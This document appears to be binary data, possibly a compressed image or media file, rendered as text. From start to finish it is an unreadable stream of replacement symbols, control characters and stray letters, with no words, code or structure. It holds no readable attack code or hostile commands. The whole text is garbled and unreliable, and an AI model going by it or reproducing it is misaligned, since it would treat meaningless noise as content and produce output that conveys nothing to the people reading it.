�ղh������x6���4ZB�T�����Tl��&m����Z0�0�#<�f�\�v��&���¡��. ���m�䖚=%#Q)�@l$��1�Vp k��4����s�٘g) k0Ot��]E����>`P`A�hPU���P7ͫ��"��.�Q'F.x\��:R0�rC(Uh�88 .Po�e@.(B!  Ԃ)��t���]�d@��0���ū�K5uZu*2�=mM��I�>�u�V���3mwS�F-���r%!`B���؄����~Ն�L�c�5Hj�h���x���Жp~�،	��w�������
�]kϰ%�����Jg�MlJ����W��=��<�WA�|_�υ�mŤ����L!M#���]*�#oUb�5 ^L�	�-j�$=A�����W��Dp��������i+M�8a1����j�q��a}��"u�.�>�ӣdQac��.o�Re��'�P p0�L�)B+����]�BX��1.���:ޠXv1B��^f��Z�2� H^ʢL��W �[����p�㫰U� n5GW�G�PG�-5��WG[S����@�%0	-_J�"?P#h�Y�x��8��}y���[j
 ܥ.p1@���}���+����X[�ޘ�-Ϗ^m�X�ɗʝ���B������Ԛ�Y)?�n��P� 񍮒*5����޸��L� k �iw0 [��	'��`�-l��'p��U���ώ?�J�q�-��>�uL�$U�W�RU�� �9�c��>G�v�6��έ�ڂ.�J6RA0�� `C9��L�ֻ�lm���&�ħ�KU/�B�4H��
"wc����]�v("�m���;�N�Wk��=�����k�xh#�rn�V
[�*��[E����DED		w	�3ww��/!//:x/�((!!vW/ZW���W
i����
��&�����&2:
������:$Q$�QsQ����)66YYK�D	�Y*Y�6h5)�	�P���5V���BDԕ� �0!�F���!����OǏ=�I��ɓ~R��#L��''6���aÑ'b<qs" ��)4�2X�ʴ)�J�*�EU-ȴ�ڂ)�!A:HX`���>|�� ��[36�t1 <y�汓w�8p�C�0߽��лxq^x"K���)����壇���{>{��g��>g��ܘ��ׯ��~V���|^`�z���q�Q���(����%@DAď֫�� ؁����O����W�p�>��+��b>����W���c���w���?d	"��#�<��#��PX�#�@B�$L��<��@���2�����
�Y�b���W�p-<���S�1
�L2��f�3nds�6�h�A�S�9�HI�:5�ODtYO*��N��p�#�1B@k��A	1��1>tL��Ej�1�j*u$�H)�d�+��[BQ�>�T�8UQ�1�4�Px��� ��eN1VY�jRQ%�©\���WA��k~��muPM'�pBP|5 ^y��`+ ���%mb�%�WL�-+KAEC�n�i��K�i���ۺ���Zn�y����n����Vd�����5�t�eG�	X�Cۍ'�Ā�@㙇�yx�_��y�����}������y� ����0�a�B���H��EЖlB�&D�� ���BJ+�bG���B�w���,6�XcFDCd�c����h��6M6��sDI���\���dQD�T�;��`�?���%���B6���;��'{����&h� z��$%��k
�D'�DM5�)�1��i�tj�X�T�OQ�귨J�U�\a� Xb	#A���+[d��m�AA�U��- +p�`�uo��zU�Cxd[���G��eP��@j�K����Z��o`/��
������]'P� a���D`�Nu�����J���#p c=���TH2�u�>�	��#����?��~t��$�@0�Ђ����� �P�
q��=��1;$0�7LtI.SZ�Nd"��d��A�$Q�EZA�d�c$cHd���f�#`Jb7���p�t��[8>��,�`Z�!�d¡��)�B#0$!Vؓt����!�(P�t�#")�:C�d7,I��;�Єu8q�MNP;�R(�� ��g<���*��TT%�Y-�+n�E�����y
�� \ ��!� h�,���b_w�-�\�؊��ޗ`��BW�Ǚѐ��1Min@���^u4R��x�B5��WZ�E� vXs�r�:����/�`��!L�N蘿�呏z���0��q��"`B�p?*�2$��CRA�p�EĬ[�D�>�M�DX�Udh�W��ծ#4��ؔ!�8�u	�F���6n`�Q���B�#L5����7�5�LhXG#�+����4�%���+T �('9"`�7���*[��W�&�xIO�b�I�%����O<P;4�exwLߵ���\�3� �,�Ie�ڒ�@���A��|r//��`�ǝt��00��ܣm��}x����lf4�(hJ��Հ�6��M\�Q �N�A����>��a����
:�� H�C����%M@4����p����Kɓ�t��i����g@P��P�Ǉ���"�f����x!�N�^pj���!
�hiw ���f�X 2V+c(ƺe4�h�`���V1��ch���G>�-n�,^�D�1����-�l��;.�rR��8vVk,�pFɭANk ���@m.��$�+Mۛ&�.&3A�^+)�XOS��������V����W��"s+4�
4ْ����� ��M�AHB�p�k�30!�@`0�< �/~��a"#��JdX/�`�9��\	A	�/x���@ l|��t}5j9��X ��R ϡBG��
��J�pIAП��t�?�J����=O{8v�����~Yi���1�@>jS�"5J-��Z���L�G�B%>DzpBD�8�Ӷ�TX .B�(Ț�����j��5��V��1��V[���&A)u�3	<�25�Ұ�P�"v��2��ύ����89V�A��̈́H��K:0�*ZM��#���0<��� 	" 5�&��x@�]u�p��^�+�d�oc�[�VEV��:� ^M�me���@����m�A�Mν����ĺ���T���V��� ~싌=#n~��3���@���۸_�f��/c�-�j`Z�`?,��PNF�#��!L�N���/���R�01#q3�15�q�aCW1��a(Rc=�		�w�cD,�	�D2�3��P�EpG�R�7�	10JC"e3�U�pe.V0
ZuQGIPfBXuArf_�$��fl�G��%q0gf�WN�H�T�X�%'v�Y�&�fw�E��8|�h���+��i�W��x�$P�:2y�g=2�Bqy��H�;��j�+�gz�Ck��aq+u�G�, 2 H�I 0�9`��,��,�]��,�1-�q]�G5�}��
x�x�^��?�D_�@�6@�/g�_��P��Zٷ/ A,@�6AD`'acJ @�
�a&�p&4B�R,5C(���q��v 5#Gr%T)�:���)��p�0��D%�)x�>`E=GZ�4%�4�`Bpe�@Yae��&��	�Pn5�CW2�\�f"�GB�Gxvu��Tvb�7jw D�7eI6'�u�hh�:h<9Jj�w��҆��qZ��(�� : ��x�'R���x�)�U;�"*�3 ����Fk,0���
��*KA\Ƶ ��M�:��P�)�$�(r���]���� ��o��ݵ���>���g?�P�}��n
$�q%o���g���,@
�>�F0�!�TpCaو8��ܘp����p#�a�S#SC����1r �2=T;�c-333!3�1�r3Ef�%�s�`UZ�t\d�7�
4��=�!A)�TWG�G!���f�G���G�@H������ ��Xh�h`w|Ɠ\Ƞ<�I7�{F�k�(Gyx�����Z���y~(!Z��7;H��M�[�҈�C} �U��j�+PW���rH S0�h[' �r��́�I�]�d�����z1-��|z�T31�t?�1�&P{`P��n��_uD/g��so��@d@��o�!�#PSpl �9���ph Bt��p)��q�Ibޑ.�1�
� ��%�0XD��<�rJ� �0�0!4� ���Gp!R�FSU$"�3�&�`
E�,J'#�)1/����j@GxA�uk�Gz�&�~W��eH	1;@D$w\H�f�ꠃv�V�r�g\���o��j(IY~�Ԕ )3�3��Wj z(r�y���*Q�O���&����j���Gp�:��n�H���G� �r�"+�g����v�m�V>Ւ>Y��0jOr�_�O�ȋ���~T����Q��h� ����d0ѱ�R؈ ��8�܈ao�=�p,�a b��BS2�	���Q3�C�	��P ?D@Ԝ<V! Z�������E��Y4r4#rL�4_T8�FZ�t�1����ڞ�"֠��ٹ��$E`&�)�$��ZH�66�B����*��h�h	Qwj0'V�6@� @�2xFy�)�<巬M��R�%
�8��5��R*
��-��[R!T�9�;��zC�k�foi:��)�+t�=J��#�������넘�V-�>�C�[j��Ţ0P`5[���.@�Bhz$IP���P�⦝1�@A���Q��0��; p�T���ɍ[�a�<�pX1���	�b��p�4d� ��B�rB��z �@�K����p�9N�ֹ6p �|�7��	�	�p"3�5��_�cu��ID0JnBn�m���ۑ��P\7����L��+������E�&���V �9Y�<I���ah��xt���9�i~`��ܖД���?1�' ��')<j�V�K�t�O�^Ɉf��l�����+^�$�k���:�%�>�}9���S�K|�|�����1�>�ǰ��
,���c}5K.��.���fz��"����@@hᦫ�-��y��D�"\p]�A&|7pS� LP����	B���:�'Ե0Eb©1�A2���	=D��:�2G� �M�6`Y��KP�K !mp`�S<U� �Y�E/`GgZ�Z##IID`I��n"u����_1��Fݹ|���U���� ��j�pn�&�H�? ?�hɑl��uv1�C�ɚ�ɡ���ǛMPs��\�'�@�:UY�*�1 ��-+<R���l��3\��M��6M0K�_��n�ݴ�����̞��-�^��N�ð�kO���40����.�	���PM���������eOZ`�w��!l�ׁJ���7�� ���GFR�p��/,�&��dK�$�4���0hr �	;`�C�3���T�7���k�ab�K`N0L��)�t� ��E7��^��P7w�s��;0Bb��rt�m�����l��ې *i�cGg`��Iw����.��k� �!# h8�:.'q�G���j��l� �ՠf�Ll����C)'�G�?�K��ׁ���D*-Z����<��zn�\`W��Ip:H��x�@�Aͱ�����O�N�X>��N���k�Q�^��a��	�O�uZ�}p���_O `�L��Zn
@�0I���8�!��t`��� ��T�+�a$�[�pw�7��p���Xb��%�	>�0ױ!?ĩ�ͺ����]�N`K�%�]]����^� �)�!0i4��E��5}e��"j�t>=Iy j�cC����I�i�w��N�$: %�S����v�Z��ޜ����|��<��EB �5�m��&�� o�fe@{�7B�H�:�y�������M���rL�B}���a� ĥ��ئ�_��n����XzAy��ʜ�{���'~Aھ�|+��Y��m?P\����G��]~ r@�~Ҵ�����}�����o���0�m֭�p�?���ٸ�	�Z��/��:�f��<�b<%��	qk���ATF43 ��]����*�%]�^�LlX�^��Z�PP�F�"5�FZVF��	DP�c��/��F]f�P O0�v����6 ��PMgT]HL`hnr����(B�x�8.��ѻD ��������d��q]: ePOGG"��"H�>'�'H'�H4�����4��,�x�x����CC�M�
�M:BIUUnrnHr��S=9 T=%T%#������ �� vyv�y��+�y�9��dX��4CaAi|��z
ا�~�I�����8qL�3Bl��#F��,��'�Ȅ��R�; bR�V�� ~�ܩ��.�x0�B��J�J���K�W5DР�CW�^58 ��سh��H�v��p�H�� ��	~����P8@���*OP��6�G^RCr�Nl���y��%�'L(��4
��s���!^�X�Â^�@�[�;(X��@���EOp��s�<�>QNt�ѯg��|���ޛI��F�)H�8O>�4���>�"�
yYk�Ε�`��V0�D
��FD '�E
��ǄVh�e��n8a�AQ$�ф:@��l�H"���%���� ��x�c'�� $,���
)��	C�2De��.� #L'���ĸa�^�V%� B�hF`6�l�M8���
q�cΝ��O+,��,�8�,,�@񡇢�2��B"=tD �GA$AD}��A�Q�I-��L�TN<Ū�@�I= �Q�� įm@5հ]�yf6]��,#p0���@�ִ��V��0W	r�@W^u�@�_; �a����n��
o|�KH��cNԻ�f��0l0��q@�Q�kP����[/��o��vG	ũq jЁ�P`g�w�I��:����ӡ,s���A��奇^{�gC|*'tqv������lb��VX�F�3���(��B���Z���d{�."�R�B�GT��Ѝ�".��#r[�	���'B"��+��B����"]�R��K�UlYE[n�%���
c�@E4f^�������޹��T�Þ�`Q�d00K�v���������� �(�	nH�F�w�ѧ��4j�>Ԃv�
��T��*�=ɚ�D	uCP�>pA���*��r�@�a��Xf�uV��l�������[ �𲃽ԥ0ʙ ����8��q��U�}� 2���e��da���|FC"` Z�\�(mvX���`C`M�s�M M8wP�ėM:L���pA���<=C��Ä�0Fh��O]46�;��7J���c��A�Q
���(��ٱ ~�/�G\��I���
�7��n���	ѢJ �w3@�<��	�c�*^�
P�� FY�BM��%-��r��%�fQ�X���鰑7y����9\g�vX�������I2�IC(���I�Q���&%�1d�y���6�	{�:H�P����#N�GϜ�(B���7\��W@��ׅ���Y�J���R�p,�����l̢vW`~��� � [�`�'42��Py9�2K��4�(�����q5\�Ml^`ـ���n4 �5	��԰+
S��U��jur����l�4gZ���n�Xah�!T�ͨ����ZЂZЂQ* Յ�6��Cw�ㇰ�G\HIms�$�C>�n"h����7�i"���~��鴞��:0 ���S�E0.w����[B���Hf8�LX9�4f�&_1�K^��v����DZ
8�q���I�D��Q�Dɧ2�<�=���THFRt�#�Lީ&W�`���'�W
�C�֗+��)~����%TE�]Ah�'�@�Y� [^ Q���`(�]���� /�"�H���w�@oР*#��k_6� d䕅�~����@���"�.LMT���a���
�FT��7����p��8o=W˘���4��a�NV�����=o� ��	� hB�~�C��Ů(��Kl�( ��:��2��96��aK�bA���B3�
�v�J�����	��̞�pB$i�O� ��D)Z��ЃH�(E(��RB�D�I�b@��c�t���+:4���X�x)'��s�;�tY�"٭��	�*x��?�mr*#�ަ�����+I�L�*�}o&��}�ٓ�f0��`��j(>
@�E�S��Eӄ�9������Y���kUԢ=��\x��K�"}T0�:��5���?�cz9p��6`B
`������!f�5�iX�\T��C���ֱ��gI���h沭v�^MY�p3��gL�AT��	����9��w
h��v�Op��p!�#�	�x�V�v���@��[`zIHf��h�n;r"N�7CzfԖ�ZK8`p��k�q��]7NCx-�� ��J°m沴[ȁϊ4F�Kk�r���r�m���@��v�;�fw��4BM�;R�My�w����!#�C����~�7&xv	� +�ҳ.W+F�p�>D�p�"q���"?�`]�	`,W��2a���Phq-n!s�Q$V.��Q��23%h�(6�:fD�5Fg�bS�qB)tp�B/t 1@.�0w�M�,�SV:d9��T?�e~7Ruʱ/�fhVvc3N�D�L�* g2wTwwv�wOGFvTHe�� ��(c�h��h��x]y��)���'%I�3 ���uK���	� s�H�v2%��z��z�6Z0k�vZ��	��;��UJ9�I��|����20S��Cf��#:�E\l2m��:��\υLɄ,���;� ~�]�������]p~��ܴ~�uh�^��nq$�=�� ��O�Dp<ap@p
����s��>�F!qP@�OAP]�`��	�?h�?���a`Q�}�@	�r/�b��B2bmps5�A"dc:�s�!15���A6���p Dp �������am�/?t4� _v.BSBpe3d�i�P�D/p�r�Y g��q�����tu1F=�(�Wp}� �&��i�'�2!g�Jz4%���8�E#u�	vs7��G���Y�ZA�z�d���$�$��Z&R�H"�s"�%Y��wl���\�q� +fB���|ƨ� @٦��X�;�6��V�0@k,@�x(�g~)�)��qhQ���)�D<'�0�*�*�3>����]@����p��>A1�� ɀ��R��\��^0���?�-H-$���-�@	&($e�* �!S"B�s*�6&B@Wp`c,%0@dF�d>��Dx��N�>ɄԧC`y�4<d�O�e���	�2/s�T	�Q��V�Y`U*`�VeEpg��yW��gse�Fs�Eex�5x��Xx�R�v�!ҳGjC":��$�"+���6�� K��7�@#�f	�k��	��#�V8HB��D�� �YJW��4�Ć%n0j�(S  H`W�̇Ԁ:��@�9����H�� ����]}M��(�Ѝ� ��n��~zT�Ω<鈥�`�	p���� @+B�p��_�>�r	(�JP(P�IH�i�&�#'&'�iq-�rr�t%�@&H[�.o0S������-���R2��9�Rg�BCFd�H>�B��b�U�w S�Ty�+�W�C��1M4
2	��r�;��<
�!+:@Ve�w62�agSu0C	�tu� �a��xv野i_�!	������+2O�1�B�V	t �Qj�j���cI��	a�#{�f��8 �E�:��$l��[��%2�lS mp�X���K���WQm��\��m��	A �����$��]�E�����x^�*���F�(�c �
p�2a��BOg��?�>��f�p���I!�*`
�Oa��`U1�g2խ�e�P��a����-tAb�1����.1fc3��q"�"�c5p��q�?� S�!E@F�d	�s�N��7�Cx@��r8�u3W�R~��"ۿT��*�D �_ĲH:2���|�~630�3�W�5 !?ˇ[�x����ỏJ�i����i�7/�Q+P�pJH��#@�j�U�a��]+
8,��d;�� lj3[' �^Bl\�c0S�0���sKhm����x�ڀCէm��,��P��ڍ��� J�:�|� ��!���� "��N鸎�� �۹�
�5A�?�ۙ������+�z���+�C���l����Aa�&-mQI��"�d��*B�Ѡ(�����5f�3���2/P�10,T���Bg�0�s(h�4��L,pL0�<t�e��sEpB���:� n��C2��{�wE�gP�Cu�-�M\�����A+��G����F��"_`#�p+,���vS#��0�#����5 7ZK�L�9��z�WB��S�J�e���J�@�w	�ط�%R�ƥ:�''w�C���Ŷg�����8CRƇ{��<5��o�ŜA=��HN�$�
a @���C�S>k +Ţ�bȫ�pZ������jq�J��Ia`� �P+�-c�y�q���R1���B*�A:�ʎ��Bg�a5S�a0E00��@x�q�3���uLx (� 0����N��w��	` \�Ԝ/p�`��z��p8F�1\�1x�P����@����!x�~��y�x/�O@Ϩ�����SK	q�7=�?���d�4M�$�6�W���49��J��%ƶ� 2	m�܊& ���tZ�� f}��'���}�h(j��d8p��(iL�A��ԓ�<p�q̜�*%�M)��,��Om_` � �=���O�돪u0���X��P�K,�qiҚvխ�@�)bI���Q�aw1V�/����,B7't �T��/K t�2cp@/�1�G��KW���l@.0�S6e��]���<�W  Y܂���w!�5���:�.����0g	�gy�}f�ftP�|��x_����%��"/4j���j*7t##�������-b �>rÞ���;�3n�'=[�~5ߤ6nc��u[��9r�S��rp\��@ż4m�'.� ��/�����Ƃ3����Ӥn�P�.J>}<��~~��S<�`�3:`�_�'�~]@��p�����O,��+�q���Q�&�]@���,ܺ?/���r�7q�p�/R*�BR��'�c&ic�����!�!�ˆ1�-���yf�vqPAUHŌ�y�p�Nʼ#�H�TO�-vAڇ"R��.��u1.y��0�g]Ή���1E�\!9�{p�n�r�yĜ��6P`[�X�˭�^�j���(��ӭ������K80a ���>�J��{�u59P��������%�n��[I<��m���ηqb�� m��\վ'��;�a<��_82�����i��6�c����(�Iǻ���Ŝ��o#@�R� �<�@�>R `��>Y�2�+��6΀	�L��J����d�'�f w	?		�**KNo�NN5����5����5�6�65�6p*YGGEE>E�E�	w	=w�!vyx,dd-x�vWvv (�((##bbww�w!x

�������B?`w�� )Hؿs��#6"D��i`�O��3j�ȱ�Ǐ��l@Ҁ�Hfh�C�ON��p�H1b`82S@E@����У4���` ��P��:���P���u��$dФ��&,u4i'�d!I�T���U溑3e�_HN��҃�=zD8�8�bÎ#K��`��<���q��i�C�t ���>:��:����M�={���W��nK��;x����]�$|��ն��J��ر���c{w��A0���<��/�x`�}�<ȟ/_=} 8p i��� ���FJt��\�Ѓ�=���bp`��=8P!e`���0H����L0�
� �$�\��&���I)5�P�6��D�KdQ�
�8ab[�R>��0�/�Ð1vT�X� 5�4ӥ6���7��1:w�p
:�po�S� 9�#0%�����0�PB����/��&E~�aH�F*�F#��J�dPFK0���4a�'����%�O ��@��S4De�T��fUW���A(0�Ye�U�k�$�I
ܓ�U����}�W_�!C_c� G�zAd��d���.�l��f,tFh0�0�k��!AY��ZXa�Kmi�-0DR�� o�K�Ľ[\E��ƀs�U�7ԍ@E	`�Q�w�y��v8\p�����{�|8�w{7?��~����]tAG�E2���E�a�]�!�w�#E^} �8�$N�xI)���"%.^ǌ���(�������=�,�@��/	DI�= �A+\��3xX`�5�@w�6aZ�8(�3#���e g=�8<�!$���`��@w"��9�<��  'Ҥ����'UO�Ǻ4�.���'�*�B�����S��"a ��j�g��Z�V\��� ��i
���Im5�Ҟ�ƴx�p�^�v�\ ��S��p2P��
,��p�{O�U�����`Va� ��y�6`X��l)��㰋)�6���P�
Lg:T�Yv@P� XCʄ�%\�0k�f63��>�����3�� �OѠ.�h^�Ę	I(BP��QB$@k�p�#���� m�(�&B!Kd"l�PQ
�Gx.��X�y#/`��i ɰÕ���A�Z��*�80I�r���Ѡ˅�mjG���)h M��[�9b�Nu�+��:���B�L"�G����oz��j�e~ǋO@���������*��B�^�P���y�_��������eX�J���x`(��\�W-7�
�:���)�@&1W6�.Ũj4�e0���A^��hH3=��_��W�<��Ҥf4dhA���8F+@;��7M�7�a@���ѹ! r����A�xP$�!=<��Z�L��X�3+��ʢ� �?H#���B��hᨵ%�	*�D6=��E���l� ��@�*6�
F>�DW{�&��(���@��ag�v�6���-0�و�e� 3]r�,
�q91� si������j�-.y�KB����8;���j��*��B3x)tX����$��	8y�dB�H�5���T5ߥ8	�^����w�k��l4�>|6� �ۃ�����	ϊ���l!An(`r҃<���\WF �T�2���G ���_JC
��A`��MX:-��Vx @�DY }0�e<`�>��!a��TZ�<|�JE�u����e�Y�h��:$1��)X�3V5ku�^����E�b�CP���12(�⨫a�X�� J?�����bG�(�6�*a�yd�!k�WdAv;�n�Y�1��"�(�5��kFkIi�W^�3���I�	�#��/ZU�I��^%.��9��rvi�����ׁ(D01w9�c� i@r���r�D�Քe5�"���&. �:�7��j��%'���un��TBÕ �&��BY�� ����z�IP��\���K^�%mu��/ȉ���<�k]$�L����� _h�����K5[y
�b/

���)X`�y���� ����� v(�2T~1 ^ՠ)o�.���?�v�h�����Oz����d5>����������Qk���h�`���&�	��C|��T0��a��a%����kpPEc���D0�Z+�f	���*$�p���In����Ă졣��IgL�G��Q93��Lf*����J5��A�N�Bz��.���v0	�c@�M�
ஹ��fo-�l�Y�@~�<!'1P�������&��/��=�S�
�?�UT���hp���c>4WˁĒ��p71`r1_�P�rva�-}!'@�!yp.y�P�@ �1*�b��RQp/VA6�/^AS,f�q/�@�q0 s�aC6di�Cر ��+�9�C�0ӠuI5(�T��C@v_�L@UevUL�3k�D\5gZ�fu��W�{74oP E#F��4h! �� G��(���;��G.��G�V	��v�6r
�$H6�"E�x[�����$[@W]��C �J5�I� �UZ3D�GCx9�xc�k�6l��J�9��l�\��\�ѕm�e5�`]a(�:��(�W�1q�b��3,���2131+K�^�$
�_�_���R��s"5��р��>	���c>h ��p�P�qS0\p.� �1�!v�. ��Qy k��2�04�R�B[� ��=	���T�>��RC�I���lgr@�J��a+�C405�T�eՑ�&��>�Tc�U�DU�v`�vl�U�!j�v`E9Æ��go�q@rxcThN��iG'r"��""�"�@	�
/R6��G{
�x
nc��XK���y|�}�F}Ç�%�@lȠI��r�(�z��Z�d��ZPW���z��J�f�[��{��K�5(z�vm��F�Pz���o���ɠ:
�Anָ}Ҥ hA��Y-�9Q81*��*�G��o��~3q_A�N�5-� ��Ad	���C/� �t�����q�-c�� 9Є&W�9Q������*֑��+#5��#y0@��?&AP0���.������1�9��t<� Qg���0X�8�BZ�C;P�l0fg�e3f�k�vn�v\ٕ��3tEW$4w�wE�ES4q� �axvUWWs"[0K �"0m�

���.2i1����	k�
;��	�sc���YZC�� E ����F�j��.א8��� �
  J�	�H,0��uk�y�d�J�u9��9��&�&z"m� ��m��|;��@"�w3�K-�}ʹ��ל+�q�f1��ws��*�w~�*3�>�Gʚ$��N�D���^��`����p/�P^�Buq?��q20H�~=�bM8.�.��r(Ơ�s3�3�#9t���a����0A@B-�R���dP���7����%ɐ9`#�0�c��Z�t{GYd;��e_�e? �Vefw�5�Dc%3WɤM*STw8sVm�EE�Ej��wWZ4�g�u�1hp5\s"^#	5�	6�Gv)�0�6"Pp`#��6YP��4���K�H����IL�YNbm�#����$!Zf��y J3���g�K���I  &�
�Ć&����'���?����w �&��D��K����]�ƫ�z)���j�n�-����ʺ~=1��~��5C������qp��//i�냳1���A'!�PW�q�a'�{1�1��9Pu��.��y�V�+1H��1�
�f�d��pc.��PC&d�&<��%и͐��1/a�0�d-wCH�T=ԅ��t�Fp4�[i�m�fKjw@�q6�ai�z�~W4G3��&xg$hU{�o�5j:
��	c�|�	��k3��e�N�p0$�
�dj�W���F��|�$�Jl�u!��p��sI�D�ZP��G��X��Ӹ���C�{�
�����'·���"v��Ȅ�'��JxP
P�[�#Ѻh1?. ��n�w�G�<L"<!NG�o+�9o;��D�c X!<W>��p�;�/!������
P^�-�r�̟���U*\ @9�Yb��+�z4���b��0"yR� ����ieXZ2TCA�dP��Bf�=�������L`/4��� 2��\֔��cfg`fUefgV38k���=[����-�g�E[�D#�t�M��P�� O� �0>���yi��5
5�	]#�ח^k	L\
P��l��yY��5v�F�YH=}��I���v9˩!�k����љU�Z�9[���ա�J�6��̪v�h�깋@]����L������&�iQ�3 3P~��<�ɞ<ؐ�Nݙ_N@�*B1" ��[򸼲� BSp �b��`��c��qQa��"���Ҳ~!�}+p��q�(*�.�X�=Nqp�,T��J�JV�1�0�˶0#�1+�e���� ly@$4{y� E����l�*�:�uM�ea�7��F`�VevFZ�N��[ٳi�3q�3_�?4S* 4\ 7<�t�b҆�6^�6�8�]�|�"7�	�@#dK�wT���Y`7�`j��}ȇ��j �l������k���Ɨz�����<^C/�c֐�\g"�j֠(Ȇ��k���5�Q�'��/ n2�v͜(1��&�0Ip<O O0s��g�s*�����`*4QN��~�+��������;fp�S0����I.��|� oQ�n ��y�v��"~!��O0 0� &:Q+�r�a����� ��!�|�4T��J�p�-`-В��i�. �tC�9(P, ��1	�.� 56D)\'2MU2/]���/c}Uf6���U\i�]���UUdVV$�C�EJp4r�?@v�&�*Œ@63]#v��^ki/ӗ�ӂ�&�H��H��5Z\�?@�y�x{L�Yk~��Og�V��Ʊ���������`� �y�7Y�}R���Y�����$��+�'�*���9���Y�;����a��V�d�<:1+ͳ��~߹~�T��roq~N�r����ϭa@d�d0ׂ7X/�n���/��m?���[�����?��B04pT�|��q83�4��������.�m\�c����c!��x�Q��[�aϰ�9�br��c$jy@[ހ�$�Tb�2]@"|vH��6�D�O�k6�;+w_9g^Eg�}E�g!�gpE��
��5�Gh�5�	n�n�`�ljy5�
E�z�r[�{sh_Lz���}�lȴ���l2!vyxZ,d,,ZX���,�Wvv!((! �(b=#bw#w		w���???;�����	��=��#!!/:
|~}���������~MMB���IBPOO1'.3�3.1�G'�1.G"'>�''����	�	N����	@��!1H�!:HH�Q���Ch�A���J%� @Ђƀd`P̨qA3>|�((S�ʗ/~ƨ��9nN�D"c�H���1��yV���5�",XZ0��bG����sA�,U�RA�J �\��(l�48���ɱ y� Qb�ʆ	#7��?�"aA&3!�
��Q��G�׬w�p�L#�����7������p�q�<��8n���8@�����qh�H JO��y��l�r ��#p�Bņ%*��p¿F�|���������`�:�`6|`CpL����P�nx�����^�s ���	����� ���
������((dR,`�Xu9B$]&QbA�Xf�'(�����p% �K{��r�,�0�-�$���r�0ĉ�:d��|`��|^�
t#�8���D9�� �:U`�Σ'�0�B��()?D�A0�=1@�Dє�G�`IxĕǓ��t�J-�e�L�ćޘ�?}Q�9_�!�O �1�2��	\� �9\�C]��$dQ��m��ZhufSoY`GyX҈\W|�	\aa���yF}���UV@�da�e�
��q�-p&A�+�'��V�����y�fԆ�m(�2fH!�r�=���3_'�t��Lv<s�Cw�)�xt(q�y\�����C��M�N@����}��� z-`"88`@8�-ѡ� �".&��"�v���*���� ���¤"�p�ɻ�|��G�'���  d�ZR�J]�K;؂b��i�[L��-j�
L�˹����3�������$hď#D�I��¢.`��P�#���Jzħ�ZJ�	�#�@'4P��bPj�����DV)2���2�U�)��R���
CM8�CO�*Q��i�a(_�����D*O��
r@n�� CK"3��-�J�G1+x�����&j�	 "Wh�M����e$�2-ԋ3��T����S�'Hs�Ԁ�c  �X#���6u0�p�E#H�7�1��`632��ҩ�s���ف��ϼ��q�<��z2C���A*�ڀ&$6��'B[�ځ���9�k���~���Y���&�i�v��Դ�#N>�QBa%1D�=�
f$�H4�`т!�B��Yf�7ZL�"p
������jQ�f⢙�߄!�;��p@�=�w��� ��A�PPH��@<w` zы����w\o	�r��g�x�S������`d0�Le�[��$˄�b�x"%%�`�4Ȁ�D�	L�����Y>ـ���p�*�@��	���x�=� ��`,a��Y�r.�t 4�\Tx�Z�E��{��02t 6�I`�0�f.�a|8%*���0��A4�$M�4��L�5Jx@�T�žj�a�_v3�̌6ә{��6�Q;s�cx�f4��=^�k�C!Ahlh��DK���G�����tȒ��$�B����L���Ǌ;�bv@'R�#Yj���Xܻ�j�ȹP��%�D�9����(��TQ�Xd�e
o����7V�M�(�1�� �ß��q�WO���B��-�	.���'�CR��G=�y���sG�,�6��S
YH�bбx�U��(�h�q ��W�T���$W,��R�H�x%%�KX���4n����@��Hr�~�вd$��F2"�D4�\�r�L �SK ��l��\�ʑj��C�4@'h�-�HB�D�6�cO\���d\�M�z����7�9,s�s��9ع{�����G�J�������=
P�H+�вZ�"��l@���>��-܈P��m@QnY�"b�J�H'r��Y�G>
���"�R���D���ZjL�з4�BijO��k�a��ռ���� �B�p����؆7�����x3��>����	�B�<�M=zăRK�g;�qQ��� �}���F�"`��NWJ�������O�b�_�a�r\�']
��re)	�
�{ ���x�U���&�aH�$��Ԛk��S��,)Qp�d�i�"�0�aXp �P�	���� �J�X�bx�D�� �R��GvE-�����ʴ�Eᔑ�����n�5:'fo}v����!<�>�{VO6'L�
R�E!Z� B�����YD�����ɹ������ka��:��PI����<ƽ�t������6b��8A�2��O�d���b�f+�}.ĐS�҂(���p�o�@R�ep��_�NPp<߀�`�"� )� ��N��Rr�F!'�d�S+19%Q[�0[a1QEE5�Q=�s5!C#�cD,_p�r@�`��@�==�pN�-2�A�.5DFR��eI�B5W���9�.fv�k�/�v	�^�T�J32D� x�/@*$x�1P�1T� J@W�EFp[�E_��!��Fi�fF�1k�y��ѱio4G���qz\PY[���n `�T6�j��j��� ��ZhcI�ZE@�[ "@|(""Pj�7��{Cl�
�'�6\�@�0L�6KR]E�8��$�$<"K�$Z�
Z�:�P:�}SM��q��U��MX��(œc7���@O׀� q�`�`��O�����Om���` %x+��]�2Hs$���0]\/)�QF�.|� Bt;V,F�,5SJ�@gp� =e�� d��uwHs�VQU�G�QR�/>yT�aP�C��DrD!pN�P�-�A	��1#�gsx�2�A8PW�E��*�2g0�,��XX�7�F;S3�(z��i��i��z�^�jZ_�5
� ����{��z���E�r�����kD�I�01�%�J��
<�J��#��
��l9b�6m��})x�Ԍ��#��%wP�2��~��[�@M�#:�oO#'/`*�^��h��U�%�$e��`��<�<NW���(�9 A=�`OƁ䣟�O�S`?��}y�-�"�	!	��`�	5�����D�dtH���>6 �(�=9�����B[�.R"�,J�Z֠��Q�-�T$y������������8�m� 1� 1X6y�#{�x�!h	 ��E&�E�X[�h�wx��zi:�y��F}yi��X������f����	�r r ��H��H�iZ����z1*P!��!�����fb".P����l�@\(�]ȉ~��l�����Ԗ$хe���19�#%��L�Y'���[@�P���
�����7v�M��M@��)�HRǂ���p.�p��_�А�0=�(y�� >E>�*���>��)1$HQz�.���j@�4�3�+0 ̪cJ�,
@(-_ A:=�%`e�.>91d��`w1��T-TE�p�8	E`��*�r5�S&X�w�.C:
b� ��+���D�Z���q�qxxE[T���E~%yg XAۥ�qFı�}�}IK�Fd�F��Xl:���p:sz4��4��5��5�F��6��z�gTS5`!rn�!R���i"z3��l�����&�z�Q
wІŅ
=�	�PoKe(A	�b�p#��#�niB��:-��';��%��7.�
�Xb*��oᙬ��s�j�ģMP���p�H#:�p�y���(��`5$7��ӟ����Q*x�&ԂD�"s0W@5��x�?ht5Y@+5�ʀ�"T�/�!5�rт�GQ-�.Q �	�!X'0[$6� ��U�2��Yge�p�p
